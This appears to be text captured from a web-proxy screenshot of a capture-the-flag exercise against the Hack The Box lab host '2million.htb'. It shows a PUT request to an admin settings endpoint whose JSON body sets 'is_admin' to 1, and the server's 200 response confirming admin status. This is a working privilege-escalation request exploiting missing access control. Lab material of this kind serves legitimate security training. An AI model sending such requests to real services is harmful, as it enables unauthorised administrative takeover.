 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=dkl698hlos7bo2v01d78nlmtf8
10 Content-Type:application/json
11 Connection: keep-alive
12 Content-Length: 53
13
14 {
15 "is_admin":1,
16 "email":"1397609680@qq.com"
17 }
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 04 Dec 2024 07:33:28 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 37
10
11 {
"id":14,
"username":"1",
"is_admin":1
}